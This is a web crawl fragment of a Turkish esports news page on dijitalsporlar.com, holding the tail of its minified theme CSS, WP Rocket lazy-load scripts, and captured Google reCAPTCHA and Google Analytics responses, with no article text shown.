a:hover,.page-template-page-pagebuilder-latest .td-instagram-user,.td_outlined_btn{border-color:#027dc9}.td_wrapper_video_playlist .td_video_currently_playing:after,.item-list-tabs .feed:hover{border-color:#027dc9!important}.td-pb-row [class*="td-pb-span"],.td-pb-border-top,.page-template-page-title-sidebar-php .td-page-content>.wpb_row:first-child,.td-post-sharing,.td-post-content,.td-post-next-prev,.author-box-wrap,.td-comments-title-wrap,.comment-list,.comment-respond,.td-post-template-5 header,.td-container,.wpb_content_element,.wpb_column,.wpb_row,.white-menu .td-header-container .td-header-main-menu,.td-post-template-1 .td-post-content,.td-post-template-4 .td-post-sharing-top,.td-header-style-6 .td-header-header .td-make-full,#disqus_thread,.page-template-page-pagebuilder-title-php .td-page-content>.wpb_row:first-child,.td-footer-container:before{border-color:#e6e6e6}.td-top-border{border-color:#e6e6e6!important}.td-container-border:after,.td-next-prev-separator,.td-container .td-pb-row .wpb_column:before,.td-container-border:before,.td-main-content:before,.td-main-sidebar:before,.td-pb-row .td-pb-span4:nth-of-type(3):after,.td-pb-row .td-pb-span4:nth-last-of-type(3):after{background-color:#e6e6e6}@media (max-width:767px){.white-menu .td-header-main-menu{border-color:#e6e6e6}}.td-header-sp-top-menu .top-header-menu>li>a,.td-header-sp-top-menu .td_data_time,.td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,.td-header-sp-top-menu .td-weather-top-widget{color:rgba(255,255,255,.77)}.td_module_10 .td-module-title{font-family:"Open Sans";font-weight:700;text-transform:none}.td-big-grid-post .entry-title{font-family:"Open Sans"}.td_block_big_grid .td-big-thumb .entry-title,.td_block_big_grid_2 .td-big-thumb .entry-title,.td_block_big_grid_3 .td-big-thumb .entry-title,.td_block_big_grid_4 .td-big-thumb .entry-title,.td_block_big_grid_5 .td-big-thumb .entry-title,.td_block_big_grid_6 .td-big-thumb .entry-title,.td_block_big_grid_7 .td-big-thumb .entry-title{font-family:"Open Sans";font-weight:700;text-transform:none}.td_block_big_grid .td-medium-thumb .entry-title,.td_block_big_grid_2 .td-medium-thumb .entry-title,.td_block_big_grid_3 .td-medium-thumb .entry-title,.td_block_big_grid_4 .td-medium-thumb .entry-title,.td_block_big_grid_5 .td-medium-thumb .entry-title,.td_block_big_grid_6 .td-medium-thumb .entry-title,.td_block_big_grid_7 .td-medium-thumb .entry-title{font-family:"Open Sans";font-weight:700;text-transform:none}.td_block_big_grid .td-small-thumb .entry-title,.td_block_big_grid_2 .td-small-thumb .entry-title,.td_block_big_grid_3 .td-small-thumb .entry-title,.td_block_big_grid_4 .td-small-thumb .entry-title,.td_block_big_grid_5 .td-small-thumb .entry-title,.td_block_big_grid_6 .td-small-thumb .entry-title,.td_block_big_grid_7 .td-small-thumb .entry-title{font-family:"Open Sans";font-weight:700;text-transform:none}.td_block_big_grid .td-tiny-thumb .entry-title,.td_block_big_grid_2 .td-tiny-thumb .entry-title,.td_block_big_grid_3 .td-tiny-thumb .entry-title,.td_block_big_grid_4 .td-tiny-thumb .entry-title,.td_block_big_grid_5 .td-tiny-thumb .entry-title,.td_block_big_grid_6 .td-tiny-thumb .entry-title,.td_block_big_grid_7 .td-tiny-thumb .entry-title{text-transform:none}.td-post-template-4 header .entry-title{font-family:"Roboto Condensed";font-weight:700}.td-post-content p,.td-post-content{font-family:"Open Sans";text-transform:none}.td-footer-container::before{background-position:center top}</style> <script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://dijitalsporlar.com/wp-content/plugins/wp-rocket/assets/js/lazyload/12.0/lazyload.min.js"></script> <script src="https://dijitalsporlar.com/wp-content/cache/min/1/c0962cc30b3720d9016f42e5d2bab280.js" data-minify="1" defer></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ei7ro5eQ31C0GV1NuDLQoA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768863326157');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j101&a=1483345968&t=pageview&_s=1&dl=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Fholyphoenix-hwa-gamingde&ul=en-us%40posix&de=UTF-8&dt=Holyphoenix%20HWA%20Gaming%27de!%20-%20Dijital%20Sporlar&sd=24-bit&sr=1280x720&vp=1280x720&je=0&_u=IADAAEABAAAAACAAI~&jid=65217555&gjid=1245248547&cid=1355591459.1768863324&tid=UA-61670798-1&_gid=1352327231.1768863324&_r=1&_slc=1&z=1756867626
body_size: -286
content:
2,cG-ZLYKT3YYZN